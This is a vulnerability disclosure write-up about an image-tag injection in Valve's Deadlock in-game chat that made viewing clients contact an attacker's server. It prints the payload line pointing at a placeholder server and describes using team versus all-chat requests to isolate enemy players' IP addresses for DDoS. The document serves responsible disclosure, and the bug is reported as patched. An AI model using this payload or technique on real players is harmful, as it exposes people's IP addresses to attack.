Deadlock SSRF to IP disclosure
Deadlock SSRF
TL;DR - A message sent in Deadlock containing image tags would trigger every client viewing the message to make an HTTP request to the URL within the image tags, giving you their real public IP address.
What’s Deadlock?
Deadlock is a game made by Valve which is in Closed Beta, however, the game is already somewhat popular, due to participants being able to invite an unlimited number of friends to the Closed Beta.
What was wrong?
By simply sending <img src="YOUR_SERVER"> within a message to the in-game all-chat, the client of anyone connected to the server would make an HTTP request to your server.
So what?
The IP address of players could be used in order to initiate a Distributed Denial of Service (DDoS) attack against the enemy team.
This message could be sent once in the team-only chat, and then once into the all-chat, resulting in enemy team IP addresses being deduced by checking which IP addresses made only one request to the attacker-controlled server.
Demo
Here’s a demo of this in action:
Why does this happen?

After initially discovering this exploit, other forms of Cross-Site Scripting (XSS) injection were attempted, such as use of <script> tags, however nothing else seemed to work. When investigating the cause of this issue with Rolly, it was discovered that Valve’s Panorama UI framework layout files are stored within XML. From our understanding, html="true" is used within these XML files to dictate whether or not text within the element is attempted to be rendered as HTML. The following screenshot shows the GitHub commit (found on SteamDB’s Deadlock game tracker, see file game/citadel/pak01_dir/panorama/layout/citadel_hud_playerintents_player.xml) in which this attribute was removed from the chat layout file, patching the exploit:
What else works?
Before the bug was identified, I was placing image tags everywhere, and none of them rendered. Then I noticed a request was made to my server. While trying to rediscover what field was vulnerable, another field within the build publishing functionality was identified, however, this required a path of many clicks until the IP address of the victim was disclosed. Unlike the in-game messages, these tags disappeared meaning they were trying to render the linked image, however I was unable to get an image to render. This field was also reported alongside the chat field vulnerability.
Additionally, after reporting, another field was found by putting image tags within a Steam username. Requests were triggered occasionally by other players however I could not narrow down which part of the game it was being triggered from.
All of these fields ended up being patched.
After the payout but before publishing this write-up, a similar HackerOne report was brought to my attention which seems to confirm our reasoning for why this bug happens. The report details a similar cross-site scripting vulnerability leading to remote code execution, however, as we could not get images to render, I don’t believe RCE was possible through the in-game messages, as the image tags did not render properly. However, as the build menu description tags seemed to render, it is possible that RCE could have been achieved through the vulnerable build menu description field, however, I can’t confirm this. A lot of clicks and direction to a victim would have been required in order to get them to view the vulnerable field, but it still would have been cool to see it in action :(
Responsible disclosure
itz-d0dgy carried the write up to Valve’s bug bounty program with HackerOne. The timeline with Valve is as follows:
- August 22, 2024: Bug found and disclosed to Valve through HackerOne
- August 23, 2024: HackerOne responds asking for details on the asset (deadlock wasnt in public beta yet), we respond with detail
- August 27, 2024: HackerOne asks for video PoC, PoC provided
- August 29, 2024: HackerOne informs that this is being discussed internally with the Valve team
- September 1, 2024: The less impactful vulnerable field is patched
- September 10, 2024: We are thanked for the report and told the Deadlock team was already aware at the time we filed the report, we ask for clarification as the more impactful vulnerable field is still vulnerable. Report is marked as a duplicate.
- September 13, 2024: Follow up asking for clarification as one issue is not patched
- September 16, 2024: Follow up additionally inquiring for public disclosure
- October 9, 2024: Follow up on if both issues were known and if we can publish disclose publicly
- October 11, 2024: The major vulnerable field is seemingly patched
- October 12, 2024: Another follow up asking if we can disclose this publicly
- October 15, 2024: Report is reopened;
- “Two bugs in this issue; one was a dup, the other is not.”.
- “Deadlock is not in scope in our program; however this issue was interesting, and the team took action to mitigate, so we are issuing a bounty.”
- Additional thanks for the report
- We ask if we are able to request a CVE for this issue Valve also mentioned in an email: “This game is in an unusual position right now. Obviously the game has a lot of players in its playtest, which is what makes reports like the one you filed interesting. But, the game is not public, and the game team is not comfortable adding it to our bug bounty program yet. The issue is interesting enough that we are going to issue a bounty for the second issue in the report. But we wanted to let you know that this does not mean Deadlock is fully supported on Valve’s bounty program.”
- October 21, 2024: follow-up on CVE request, request for publish disclosure and notice that as per HackerOne policy this will be publicly disclosed if no objection is raised within 30 days of the request
- December 16, 2024: Blog posts published
Thanks to Valve for paying $1500USD for an out-of-scope vulnerability, please remember, “this does not mean Deadlock is fully supported on Valve’s bounty program”.